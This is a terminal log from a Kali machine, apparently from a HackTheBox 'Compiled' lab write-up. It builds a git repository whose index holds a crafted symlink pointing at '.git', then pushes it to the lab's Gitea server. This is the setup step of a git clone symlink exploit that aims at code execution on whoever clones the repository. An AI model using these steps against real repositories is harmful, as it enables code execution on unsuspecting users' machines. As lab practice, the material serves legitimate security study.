 ┌──(kali㉿kali)-[~/Desktop/exploitone]
└─$ printf ".git" > dotgit.txt
┌──(kali㉿kali)-[~/Desktop/exploitone]
└─$ git hash-object -w --stdin < dotgit.txt > dot-git.hash
┌──(kali㉿kali)-[~/Desktop/exploitone]
└─$ printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" > index.info
┌──(kali㉿kali)-[~/Desktop/exploitone]
└─$ git update-index --index-info < index.info
┌──(kali㉿kali)-[~/Desktop/exploitone]
└─$ git commit -m "add-symlink"
[main 8c089a7] add-symlink
 1 file changed, 1 insertion(+)
 create mode 120000 a
┌──(kali㉿kali)-[~/Desktop/exploitone]
└─$ git remote add origin http://10.10.11.26:3000/annabelle/exploitone.git
错误：远程 origin 已经存在。
┌──(kali㉿kali)-[~/Desktop/exploitone]
└─$ git push -u origin main
Username for 'http://gitea.compiled.htb:3000': annabelle
Password for 'http://annabelle@gitea.compiled.htb:3000':
枚举对象中: 8, 完成.
对象计数中: 100% (8/8), 完成.
使用 16 个线程进行压缩
压缩对象中: 100% (5/5), 完成.
写入对象中: 100% (8/8), 612 字节 | 612.00 KiB/s, 完成.
总共 8（差异 1），复用 0（差异 0），包复用 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://gitea.compiled.htb:3000/annabelle/exploitone.git
 * [new branch]      main -> main
分支 'main' 设置为跟踪 'origin/main'。